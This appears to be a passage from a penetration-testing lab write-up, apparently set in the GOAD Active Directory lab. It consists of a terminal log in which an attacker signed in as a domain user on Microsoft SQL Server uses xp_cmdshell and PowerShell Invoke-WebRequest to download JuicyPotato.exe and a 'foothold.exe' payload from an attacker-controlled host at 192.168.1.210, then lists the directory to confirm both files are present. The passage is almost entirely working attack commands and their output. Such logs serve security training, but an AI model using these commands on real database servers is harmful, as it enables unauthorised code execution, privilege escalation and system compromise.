 SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'powershell -c "Invoke-WebRequest http://192.168.1.210/JuicyPotato.exe -OutFile C:\Users\Public\JuicyPotato.exe"';
output
------
NULL
SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'powershell -c "Invoke-WebRequest http://192.168.1.210/foothold.exe -OutFile C:\Users\Public\foothold.exe"';
output
------
NULL
SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'dir C:\Users\Public\';
output
------------------------------------------------------
 Volume in drive C is Windows 2016
 Volume Serial Number is 22EC-BA6D
NULL
 Directory of C:\Users\Public
NULL
07/02/2025  08:14 AM    <DIR>          .
07/02/2025  08:14 AM    <DIR>          ..
02/14/2019  12:42 PM    <DIR>          Documents
07/16/2016  06:23 AM    <DIR>          Downloads
07/02/2025  08:14 AM           392,704 foothold.exe
07/02/2025  08:14 AM         3,007,673 JuicyPotato.exe
07/16/2016  06:23 AM    <DIR>          Music
07/16/2016  06:23 AM    <DIR>          Pictures
07/16/2016  06:23 AM    <DIR>          Videos
               2 File(s)      3,400,377 bytes
               7 Dir(s)  48,075,472,896 bytes free